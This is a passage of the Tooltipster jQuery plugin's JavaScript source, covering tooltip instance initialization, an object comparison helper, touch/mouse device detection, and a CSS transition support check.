					// if the multiple option is set to true, or if it's not defined but set to true in the defaults
					multiple = (multipleIsSet && args[0].multiple) || (!multipleIsSet && defaults.multiple),
					// same for debug
					debugIsSet = args[0] && typeof args[0].debug !== 'undefined',
					debug = (debugIsSet && args[0].debug) || (!debugIsSet && defaults.debug);
				
				// initialize a tooltipster instance for each element if it doesn't already have one or if the multiple option is set, and attach the object to it
				this.each(function () {
					
					var go = false,
						ns = $(this).data('tooltipster-ns'),
						instance = null;
					
					if (!ns) {
						go = true;
					}
					else if (multiple) {
						go = true;
					}
					else if (debug) {
						console.log('Tooltipster: one or more tooltips are already attached to this element: ignoring. Use the "multiple" option to attach more tooltips.');
					}
					
					if (go) {
						instance = new Plugin(this, args[0]);
						
						// save the reference of the new instance
						if (!ns) ns = [];
						ns.push(instance.namespace);
						$(this).data('tooltipster-ns', ns)
						
						// save the instance itself
						$(this).data(instance.namespace, instance);
					}
					
					instances.push(instance);
				});
				
				if (multiple) return instances;
				else return this;
			}
		}
	};
	
	// quick & dirty compare function (not bijective nor multidimensional)
	function areEqual(a,b) {
		var same = true;
		$.each(a, function(i, el){
			if(typeof b[i] === 'undefined' || a[i] !== b[i]){
				same = false;
				return false;
			}
		});
		return same;
	}
	
	// detect if this device can trigger touch events
	var deviceHasTouchCapability = !!('ontouchstart' in window);
	
	// we'll assume the device has no mouse until we detect any mouse movement
	var deviceHasMouse = false;
	$('body').one('mousemove', function() {
		deviceHasMouse = true;
	});
	
	function deviceIsPureTouch() {
		return (!deviceHasMouse && deviceHasTouchCapability);
	}
	
	// detecting support for CSS transitions
	function supportsTransitions() {
		var b = document.body || document.documentElement,
			s = b.style,
			p = 'transition';
		
		if(typeof s[p] == 'string') {return true; }

		v = ['Moz', 'Webkit', 'Khtml', 'O', 'ms'],
		p = p.charAt(0).toUpperCase() + p.substr(1);
		for(var i=0; i<v.length; i++) {
			if(typeof s[v[i] + p] == 'string') { return true; }
		}
		return false;
	}
})( jQuery, window, document );
